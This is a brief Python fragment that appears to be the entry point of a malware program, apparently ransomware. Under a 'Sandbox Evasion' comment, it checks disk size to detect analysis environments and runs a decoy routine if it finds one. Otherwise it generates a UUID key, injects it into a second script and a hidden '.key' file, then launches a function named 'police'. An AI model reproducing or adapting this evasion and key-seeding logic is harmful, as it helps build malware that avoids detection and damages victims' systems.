 if __name__ == '__main__':
    if len(sys.argv) == 2:
        if sys.argv[1] == "police":
            police()
    else:
        # Sandbox Evasion
        if not good_disk_size():
            crack()
            sys.exit(0)
        # Reaching this far means that we are not in a sandbox, Probably
        d = open(fold + "frown.py", "r").read()
        uu = str(uuid.uuid4())
        d = d.replace("THE_GUID_KEY", uu)
        open(fold + "frown.py", "w").write(d)
        open(fold + ".key", "w+").write(uu)
        police()